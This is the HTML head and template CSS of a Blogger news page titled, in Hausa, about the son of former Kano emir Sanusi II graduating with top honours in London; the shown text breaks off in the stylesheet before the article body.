

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html
body_size: 38558
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='Lv-y9H9H_MBpx3ZB1sa_YaWe76PJNWwd0rVYFLHr1-k' name='google-site-verification'/>
<script>/*<![CDATA[*/ var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri); }; /*]]>*/</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3070658618930417'></script>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<!-- DNS Prefetch -->
<link href='//fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//cdnjs.cloudflare.com' rel='preconnect'/>
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<!-- Site Info -->
<title>Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan</title>
<meta content='Muhammad sunusi Lamido, Mustapha Sanusi Lamido, ' name='description'/>
<link href='https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' rel='canonical'/>
<link href='https://www.androidpols.com.ng/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#1e293b' name='theme-color'/>
<!-- Open Graph Meta Tags -->
<meta content='en' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Dan Tsohon Sarkin Kano Sanusi II Ya Kammala Karatu Da Sakamako Mafi Daraja A Landan' property='og:title'/>
<meta content='Android Pols | Your Source for Tech, Scholarships, AI Tools &amp;amp; More' property='og:site_name'/>
<meta content='Muhammad sunusi Lamido, Mustapha Sanusi Lamido, ' property='og:description'/>
<meta content='https://www.androidpols.com.ng/2022/07/dan-tsohon-sarkin-kano-sanusi-ii-ya.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZgjguKt38SomPsY35AlO0woqKdJAEK5QfD369ftDnEnwV7XGVX_xYhWyYuqMgIpClgA74Wle4IXrvRlEct7xUS89gFlKDg1hQ5tM9eHnB_smgfRT49QsY1R_ptToJQcmIeyrKocyBoIisK0RJS6Fc4Um2pk7FXgFcJocWBJVpzZvNrTm0L2AXZy7smA/w1600/Picsart_22-07-19_21-11-58-780.jpg' property='og:image'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<!-- Feed Links -->
<link rel="alternate" type="application/atom+xml" title="Android Pols | Your Source for Tech, Scholarships, AI Tools &amp; More - Atom" href="https://www.androidpols.com.ng/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Android Pols | Your Source for Tech, Scholarships, AI Tools &amp; More - RSS" href="https://www.androidpols.com.ng/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Android Pols | Your Source for Tech, Scholarships, AI Tools &amp; More - Atom" href="https://www.blogger.com/feeds/170178189080141816/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Android Pols | Your Source for Tech, Scholarships, AI Tools &amp; More - Atom" href="https://www.androidpols.com.ng/feeds/3018553862792245684/comments/default" />
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.3/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Site Styles -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         SeoFlex
Version:      1.7.0 - Premium
Author:       Pro Blogger Templates
Author Url:   https://probloggertemplates.com/
Paid By:      https://mrjaz.com
-----------------------------------------------*/
/*-- CSS Variables --*/
:root{
--body-font:Inter, sans-serif;
--menu-font:Inter, sans-serif;
--title-font:Inter, sans-serif;
--text-font:Inter, sans-serif;
--icon-font:"bootstrap-icons", bootstrap-icons;
--container:66.25rem;
--sidebar:18.75rem;
--main-gap:2rem;
--body-bg-color:#f1f5f9;
--body-bg:#f1f5f9 none repeat fixed top left;
--outer-bg:#f8fafc;
--widget-bg:#ffffff;
--accent-color:#6366f1;
--accent-color-lite:#6366f180;
--title-color:#334155;
--title-hover-color:#6366f1;
--text-color:#475569;
--summary-color:#64748b;
--meta-color:#94a3b8;
--header:4.5rem;
--header-bg:#ffffff;
--header-color:#334155;
--header-hover-color:#6366f1;
--submenu-bg:#ffffff;
--submenu-color:#334155;
--submenu-hover-color:#6366f1;
--footer-bg:#334155;
--footer-color:#f8fafc;
--footer-hover-color:#6366f1;
--footer-text-color:#cbd5e1;
--footerbar-bg:#1e293b;
--footerbar-color:#f8fafc;
--footerbar-hover-color:#6366f1;
--modal-bg:var(--widget-bg);
--title-weight:700;
--white-color:#fff;
--gray-bg:#1e293b08;
--overlay-bg:#1e293b80;
--border-color:#1e293b0d;
--shadow:1px 1px 5px 0 #1e293b0d;
--radius:0.5rem;
}
html.is-dark{
--body-bg-color:#475569;
--outer-bg:#1e293b;
--widget-bg:#334155;
--accent-color:#6366f1;
--accent-color-lite:#6366f180;
--title-color:#f8fafc;
--title-hover-color:#6366f1;
--text-color:#cbd5e1;
--summary-color:#cbd5e1;
--meta-color:#94a3b8;
--header-bg:#334155;
--header-color:#f8fafc;
--header-hover-color:#6366f1;
--submenu-bg:#475569;
--submenu-color:#f8fafc;
--submenu-hover-color:#6366f1;
--footer-bg:#334155;
--footer-color:#f8fafc;
--footer-hover-color:#6366f1;
--footer-text-color:#cbd5e1;
--footerbar-bg:#1e293b;
--footerbar-color:#f8fafc;
--footerbar-hover-color:#6366f1;
--modal-bg:#475569;
--gray-bg:rgba(255,255,255,.025);
--border-color:rgba(255,255,255,.03);
}
html.rtl{
--body-font:Cairo, sans-serif;
--menu-font:Cairo, sans-serif;
--title-font:Cairo, sans-serif;
--text-font:Cairo, sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--accent-color)}a img{border:0}abbr{text-decoration:none}.separator a{text-decoration:none!important;clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{background:transparent;font-family:var(--body-font);font-weight:normal;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border:0;border-radius:0}button{cursor:pointer}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.rtl{direction:rtl}iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
/*-- Main CSS --*/
*{box-sizing:border-box}
*:after,*:before{display:inline-block;font-family:var(--icon-font);font-weight:400;font-style:normal;box-sizing:border-box}
html{position:relative;font-size:16px;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{position:relative;background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:0.875rem;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.25rem}
h1,h2,h3,h4{font-family:var(--title-font);font-weight:var(--title-weight)}
a,input,textarea,button{transition:all .0s ease}
.site-outer{display:flex;flex-direction:column;justify-content:flex-start;position:relative;overflow:hidden;width:100%;max-width:100%;background:var(--outer-bg);margin:0 auto;padding:0}
.is-boxed .site-outer{width:calc(var(--container) + (var(--main-gap) * 2));max-width:100%;box-shadow:0 0 15px #1e293b0d}
.is-dark .is-boxed .site-outer{box-shadow:0 0 15px #1e293b59}
.container{position:relative}
.row-x1{width:var(--container);max-width:100%}
.flex-c{display:flex;justify-content:center}
.flex-col{display:flex;flex-direction:column}
.flex-sb{display:flex;justify-content:space-between}
.content-wrap{position:relative;margin:var(--main-gap) 0 0}
.is-left .content-wrap > .container,.rtl .is-right .content-wrap > .container{flex-direction:row-reverse}
.rtl .is-left .content-wrap > .container{flex-direction:row}
.pbtStickySidebar:before,.pbtStickySidebar:after{content:"";display:table;clear:both}
.main-wrap{position:relative;width:calc(100% - (var(--sidebar) + var(--main-gap)))}
.no-sidebar .main-wrap{width:100%}
.sidebar-wrap{position:relative;width:var(--sidebar)}
.no-sidebar .sidebar-wrap{display:none}
.post{transition:transform .25s ease}
.post:hover{transform:translateY(-0.25rem)}
.entry-thumbnail,.entry-avatar,.comments .avatar-image-container{display:block;position:relative;overflow:hidden;background:var(--gray-bg);z-index:5;border-radius:var(--radius)}
.thumbnail,.avatar{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;transform-origin:center;opacity:0;transition:opacity .35s ease}
.thumbnail.pbt-lazy,.avatar.pbt-lazy{opacity:1}
[class*="yt-img"]:after{display:flex;align-items:center;justify-content:center;content:"\f4f4";position:absolute;right:50%;bottom:50%;width:2.5rem;height:2rem;background:var(--accent-color);font-size:1.25rem;color:var(--white-color);text-shadow:2px 2px 0 rgba(0,0,0,.05);z-index:3;border-radius:var(--radius);transform:translate(50%,50%)}
.yt-img\:x1:after{transform:translate(50%,50%) scale(1.1)}
.yt-img\:x2:after{transform:translate(50%,50%) scale(.95)}
.yt-img\:x3:after{transform:translate(50%,50%) scale(.75)}
.yt-img\:x4:after{transform:translate(50%,50%) scale(.65)}
.entry-header{display:flex;flex-direction:column;gap:0.25rem}
.entry-header .entry-tag{font-size:0.75rem;color:var(--accent-color);font-weight:700;text-transform:uppercase}
.entry-title{color:var(--title-color);line-height:1.35em}
.entry-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:var(--title-color)}
.entry-title a:hover{color:var(--title-hover-color)}
.entry-meta{display:flex;flex-wrap:wrap;gap:0.25rem;font-size:0.75rem;color:var(--meta-color);line-height:1rem}
.entry-meta > span{display:flex;gap:0.25rem}
.entry-meta .author-name{color:var(--title-color);font-weight:600}
.excerpt{font-family:var(--text-font);font-size:0.875rem;color:var(--summary-color);line-height:1.25rem}
.cs .entry-inner{display:block;position:relative;width:100%;height:100%;overflow:hidden;z-index:10;box-shadow:var(--shadow);border-radius:var(--radius)}
.cs .entry-thumbnail{width:100%;height:100%}
.cs .entry-thumbnail:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(0deg,#1e293b 0%,#1e293b1a 100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:.5;transition:opacity .25s ease}
.cs .yt-img:after{top:1.5rem;right:1.5rem;transform:translate(0)}
.rtl .cs .yt-img:after{left:1.5rem;right:unset}
.cs .entry-header{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(0deg,#1e293ba6 0%,#1e293b00 100%);overflow:hidden;text-shadow:0 1px 2px rgba(0,0,0,.1);z-index:10;padding:1.5rem;gap:0.5rem}
.cs .entry-tag{display:flex;align-items:center;position:absolute;top:1.5rem;left:1.5rem;max-width:fit-content;height:1.5rem;background:var(--accent-color);font-size:0.75rem;color:var(--white-color);font-weight:500;z-index:10;padding:0 0.5rem;margin:0 0 0.25rem;border-radius:var(--radius)}
.rtl .cs .entry-tag{left:unset;right:1.5rem}
.cs .entry-title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:var(--white-color)}
.cs .entry-meta,.cs .entry-meta .author-name{color:#e2e8f0}
.cs .entry-meta .author-name{font-weight:600}
.btn{position:relative;font-weight:400;line-height:1;border-radius:var(--radius)}
.btn:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.loader{display:flex;align-items:center;justify-content:center;position:relative;width:100%;height:100%;font-size:2.25rem}
.spinner{width:1em;height:1em;z-index:2;animation:rotate 2s linear infinite}
.spinner .path{fill:none;stroke-width:0.188rem;stroke:var(--accent-color);stroke-linecap:round;animation:dash 1.5s ease-in-out infinite}
@keyframes rotate{100%{transform:rotate(360deg)}}
@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}
.error-msg{display:flex;align-items:center;color:var(--meta-color);padding:1.5rem 0;font-weight:400}
.overlay-bg{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:var(--overlay-bg);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease}
.overlay-bg.ms17{transition:all .17s ease}
.social a:before{text-shadow:3px 2px 0 rgba(0,0,0,.05)}
.social .blogger a:before{content:"\f1a6"}
.social .twitter a:before,.social .x a:before{content:"\f8db"}
.social .rss a:before{content:"\f521"}
.social .share a:before{content:"\f52d"}
.social .email a:before{content:"\f32c"}
.social .website a:before{content:"\f3ef"}
.social .external-link a:before{content:"\f1c5"}
.color .blogger a{color:#1a73e8}
.color .blogger a{color:#ff5722}
.color .apple a{color:#333}
.color .amazon a{color:#fe9800}
.color .microsoft a{color:#0067B8}
.color .facebook a,.color .facebook-f a{color:#3b5999}
.color .twitter a,.color .twitter-x a,.color .x a{color:#000}
.color .youtube a{color:#e60023}
.color .instagram a{color:#dd277b;--instagram:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.color .pinterest a,.color .pinterest-p a{color:#e60023}
.color .dribbble a{color:#ea4c89}
.color .linkedin a{color:#0077b5}
.color .twitch a{color:#9147ff}
.color .rss a{color:#ffc200}
.color .skype a{color:#00aff0}
.color .stumbleupon a{color:#eb4823}
.color .vk a{color:#4a76a8}
.color .stack-overflow a{color:#f48024}
.color .github a{color:#24292e}
.color .soundcloud a{color:#ff7400}
.color .behance a{color:#191919}
.color .digg a{color:#1b1a19}
.color .delicious a{color:#0076e8}
.color .codepen a{color:#000}
.color .flipboard a{color:#f52828}
.color .reddit a{color:#ff4500}
.color .whatsapp a{color:#3fbb50}
.color .messenger a{color:#0084ff}
.color .snapchat a{color:#ffe700}
.color .telegram a{color:#179cde}
.color .steam a{color:#112c5b}
.color .discord a{color:#7289da}
.color .quora a{color:#b92b27}
.color .tiktok a{color:#fe2c55}
.color .line a{color:#07b53b}
.color .share a{color:var(--meta-color)}
.color .email a{color:#888}
.color .website a{color:var(--title-color)}
.color .external-link a{color:var(--title-color)}
.color .threads a{color:#000}
.color .mastodon a{color:#6364ff}
.site-header{position:relative;z-index:50;box-shadow:var(--shadow)}
.main-header,.header-inner,.header-header{float:left;width:100%;height:var(--header);background:var(--header-bg)}
.header-inner{background:transparent}
.header-inner.is-fixed{position:fixed;top:calc(0% - (var(--header) * 2));left:0;width:100%;z-index:990;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,0,0);transition:all .35s ease-in-out}
.header-inner.is-fixed.show{visibility:visible;opacity:1;transform:translate3d(0,calc(var(--header) * 2),0)}
.is-fixed .header-header{box-shadow:var(--shadow)}
.is-boxed .header-header{float:none;width:calc(var(--container) + (var(--main-gap) * 2));max-width:100%;margin:0 auto}
.header-items{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}
.flex-left{display:flex;align-items:center;gap:var(--main-gap);z-index:15}
.flex-right{display:flex;align-items:center;position:absolute;top:0;right:0;height:var(--header);z-index:15}
.rtl .flex-right{left:0;right:unset}
.main-logo{display:flex;align-items:center;flex-shrink:0;height:var(--header);overflow:hidden}
.main-logo img{display:block;max-height:2.5rem}
.main-logo .title{max-width:100%;font-family:var(--title-font);font-size:1.5rem;color:var(--header-color);line-height:2.5rem;font-weight:var(--title-weight);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.main-logo .title a{color:var(--header-color)}
.main-logo .title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{display:none;visibility:hidden}
#main-menu{z-index:10;transition:all .17s ease}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .widget.is-ready{display:block}
.main-nav{display:flex;height:var(--header);gap:1.5rem}
.main-nav > li{position:relative;display:flex;flex-shrink:0}
.main-nav > li > a{display:flex;align-items:center;font-family:var(--menu-font);font-size:1rem;color:var(--header-color);font-weight:700}
.main-nav > li > a > i{margin:0 0.25rem 0 0}
.rtl .main-nav > li > a > i{margin:0 0 0 0.25rem}
.main-nav > li > a > i[code]:before{content:attr(code)}
.main-nav .has-sub > a:after{content:"\f282";font-size:0.625rem;font-weight:700;margin:-0.25rem 0 0 0.25rem}
.rtl .main-nav .has-sub > a:after{margin:-0.25rem 0.25rem 0 0}
.main-nav > li:hover > a{color:var(--header-hover-color)}
.main-nav .sub-menu,.main-nav .ul{position:absolute;left:0;top:calc(var(--header) - 0.5rem);width:11.25rem;background:var(--submenu-bg);z-index:99999;padding:0.5rem 0;box-shadow:var(--shadow),0 10px 15px -3px #1e293b0d;border-radius:var(--radius);backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,0.5rem,0)}
.rtl .main-nav .sub-menu,.rtl .main-nav .ul{left:auto;right:0}
.main-nav .sub-menu.sm-1{left:-0.875rem}
.rtl .main-nav .sub-menu.sm-1{left:unset;right:-0.875rem}
.main-nav .sub-menu.sm-2{top:-0.5rem;left:100%;transform:translate3d(-0.5rem,0,0)}
.rtl .main-nav .sub-menu.sm-2{left:unset;right:100%;transform:translate3d(0.5rem,0,0)}
.main-nav .sub-menu li{position:relative;display:block}
.main-nav .sub-menu li a{display:flex;justify-content:space-between;font-size:0.875rem;color:var(--submenu-color);padding:0.5rem 1rem}
.main-nav .sub-menu li:hover > a{color:var(--submenu-hover-color)}
.main-nav .sub-menu > .has-sub > a:after{content:"\f285";margin:0}
.rtl .main-nav .sub-menu > .has-sub > a:after{content:"\f284"}
.main-nav .sub-menu,.main-nav .ul{transition:all .17s ease}
.main-nav li:hover > .sub-menu,.rtl .main-nav li:hover > .sub-menu,.main-nav li:hover .ul{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(0,0,0)}
.main-nav .mega-menu{--title-color:var(--submenu-color);--title-hover-color:var(--submenu-hover-color);position:static!important}
.mega-menu .ul{width:100%;overflow:hidden;padding:1.5rem}
.mega-menu .mega-items{display:grid;grid-template-columns:repeat(5,1fr);gap:1.5rem}
.mega-items .post{display:flex;flex-direction:column;gap:0.5rem;width:100%}
.mega-items .entry-thumbnail{width:100%;height:8.5rem}
.mega-items .entry-title{font-size:1rem}
.mega-menu .mega-items.on-load,.mega-menu .mega-items.no-items{grid-template-columns:1fr}
.mega-menu .error-msg{justify-content:center;height:8.5rem;line-height:1.5rem;padding:0}
.mega-menu .loader{height:8.5rem}
.mobile-menu-toggle{display:none;align-items:center;height:2.25rem;font-size:1.625rem;color:var(--header-color);padding:0 1.125rem}
.mobile-menu-toggle:after{content:"\f479";transform:scaleX(1.2)}
.mobile-menu-toggle:hover{color:var(--header-hover-color)}
.toggle-wrap{display:flex;align-items:center;gap:0.75rem;background:var(--header-bg);z-index:20}
.darkmode-toggle{display:flex;align-items:center;justify-content:center;width:1.5rem;height:2.25rem;font-size:1rem;color:var(--header-color);transform-origin:center}
.darkmode-toggle:before{content:"\f495"}
.is-dark .darkmode-toggle:before{content:"\f5a1"}
.darkmode-toggle:hover{color:var(--header-hover-color)}
@keyframes darkOn{0%{transform:scale(.8);opacity:.25}100%{transform:scale(1);opacity:1}}
@keyframes darkOff{0%{transform:scale(.8);opacity:.25}100%{transform:scale(1);opacity:1}}
.darkmode-toggle.dark-on{animation:darkOn .35s ease}
.darkmode-toggle.dark-off{animation:darkOff .35s ease}
.toggle-wrap .search-toggle{display:flex;align-items:center;justify-content:center;width:2.25rem;height:2.25rem;background:var(--gray-bg);font-size:1.25rem;color:var(--header-color);border-radius:var(--radius)}
.toggle-wrap .search-toggle:before{content:"\f52a"}
.toggle-wrap .search-toggle:hover{color:var(--header-hover-color)}
.main-search{display:flex;flex-direction:column;position:fixed;top:1.5rem;left:50%;width:30rem;max-width:calc(100% - 3rem);max-height:calc(100% - 3rem);background:var(--modal-bg);overflow:hidden;z-index:1010;border-radius:var(--radius);box-shadow:var(--shadow),0 10px 15px -3px #1e293b0d;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);transition:all .17s ease}
.main-search .search-form{display:flex;width:100%;height:4rem;flex-shrink:0}
.main-search .search-input{flex:1;width:100%;font-size:1rem;color:var(--title-color);font-weight:400;padding:0 1.5rem}
.main-search .search-input::placeholder{color:var(--title-color);opacity:.65}
.main-search .search{display:flex;align-items:center;font-size:1.25rem;color:var(--title-color);padding:0 1.5rem;opacity:.65}
.main-search .search:before{content:"\f52a"}
.main-search .search:hover{opacity:1}
.search-content{display:none;flex-direction:column;justify-content:space-between;gap:1.5rem;height:calc(100% - 4rem);overflow:hidden;padding:1.5rem;border-top:1px solid var(--border-color)}
.search-content.visible{display:flex}
.search-results{flex:1;overflow:hidden}
.search-results.scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}
.search-items{display:grid;grid-template-columns:1fr;gap:1.5rem}
@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,0.25rem,0)}100%{opacity:1;transform:translate3d(0,0,0)}}
.search-items .post{display:flex;gap:1rem;animation:fadeInUp .5s ease;transform:none}
.search-items .entry-thumbnail{width:6.875rem;height:5.125rem;border-radius:var(--radius)}
.search-items .entry-header{flex:1;align-self:center}
.search-items .entry-title{font-size:1rem}
.search-items .entry-title a{-webkit-line-clamp:2}
.main-search .view-all{display:flex;align-items:center;justify-content:center;gap:0.5rem;flex-shrink:0;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1.5rem}
.main-search .view-all:after{content:"\f138"}
.rtl .main-search .view-all:after{content:"\f12f"}
.main-search .view-all:hover{opacity:.9}
.search-content .loader{height:4.5rem}
.search-content .error-msg{justify-content:center;height:4.5rem;padding:0}
.search-on .overlay-bg{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23ffffff' viewBox='0 0 16 16'%3E%3Cpath d='M2.146 2.854a.5.5 0 1 1 .708-.708L8 7.293l5.146-5.147a.5.5 0 0 1 .708.708L8.707 8l5.147 5.146a.5.5 0 0 1-.708.708L8 8.707l-5.146 5.147a.5.5 0 0 1-.708-.708L7.293 8 2.146 2.854Z'/%3E%3C/svg%3E"),auto;visibility:visible;opacity:1}
.search-on .main-search{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0)}
.slide-menu{display:none;flex-direction:column;justify-content:flex-start;position:fixed;width:18.75rem;height:100%;top:0;left:0;bottom:0;background:var(--widget-bg);overflow:hidden;z-index:1010;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden;box-shadow:0 0 15px #1e293b1a;transition:all .25s ease}
.rtl .slide-menu{left:unset;right:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.menu-on .slide-menu,.rtl .menu-on .slide-menu{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}
.slide-menu-header{display:flex;align-items:center;justify-content:space-between;height:var(--header);background:var(--header-bg);overflow:hidden;box-shadow:var(--shadow)}
.is-dark .slide-menu-header{box-shadow:0 1px 3px #1e293b59}
.mobile-logo{display:flex;flex:1;width:100%;overflow:hidden;padding:0 0 0 1.25rem}
.rtl .mobile-logo{padding:0 1.25rem 0 0}
.mobile-logo .homepage{max-width:100%;font-size:1.5rem;color:var(--header-color);line-height:2.5rem;font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.mobile-logo .homepage:hover{color:var(--header-hover-color)}
.mobile-logo .logo-img img{display:block;width:auto;max-width:100%;height:auto;max-height:2.5rem}
.hide-mobile-menu{display:flex;align-items:center;height:100%;color:var(--header-color);font-size:1.375rem;z-index:20;padding:0 1.25rem}
.hide-mobile-menu:before{content:"\f659"}
.hide-mobile-menu:hover{color:var(--header-hover-color)}
.slide-menu-flex{display:flex;height:calc(100% - var(--header));flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}
.mobile-menu{padding:1.25rem}
.mobile-menu ul li a{display:block;font-family:var(--menu-font);font-size:1.125rem;color:var(--title-color);padding:0.75rem 0}
.mobile-menu > ul > li > a{font-weight:700}
.mobile-menu > ul > li > a > i{margin:0 0.25rem 0 0}
.rtl .mobile-menu > ul > li > a > i{margin:0 0 0 0.25rem}
.mobile-menu .sub-menu{display:none;overflow:hidden;padding:0 0 0 1rem}
.rtl .mobile-menu .sub-menu{padding:0 1rem 0 0}
.mobile-menu .has-sub li a{font-size:1rem;opacity:.75}
.mobile-menu .has-sub > a{display:flex;justify-content:space-between}
.mobile-menu .has-sub > a:has(i, svg, symbol){display:grid;grid-template-columns:auto 1fr auto}
.mobile-menu .has-sub > a:after{content:"\f282";font-size:1.125rem}
.mobile-menu .has-sub.expanded > a:after{content:"\f286"}
.mobile-menu ul li a:hover{color:var(--title-hover-color)}
.mm-footer{gap:1rem;padding:1.25rem}
.mm-footer ul{display:flex;flex-wrap:wrap;gap:0.5rem 1rem}
.mm-footer .social a{font-size:1rem}
.mm-footer .social a:before{text-shadow:2px 2px 0 var(--gray-bg)}
.mm-footer .social a:hover{opacity:.9}
.mm-footer .footer-links a{font-size:0.875rem;color:var(--title-color)}
.mm-footer .footer-links a:hover{color:var(--title-hover-color)}
.header-ads .widget{margin:var(--main-gap) 0 0}
.featured .widget{display:none;margin:var(--main-gap) 0 0;--height:19.75rem}
.featured .widget.visible,.featured .widget.PopularPosts{display:block}
.featured .widget-content{min-height:var(--height)}
.featured .PopularPosts .widget-content{min-height:unset}
.featured .loader{height:var(--height)}
.featured .error-msg{justify-content:center;height:var(--height);padding:0}
.featured-items{display:grid;grid-template-columns:repeat(3,1fr);align-items:start;gap:1rem;width:100%}
.featured-items .post{height:var(--height)}
.featured-items .cs .entry-thumbnail{width:100%;height:100%}
.featured-items .cs.entry-header{padding:1.25rem}
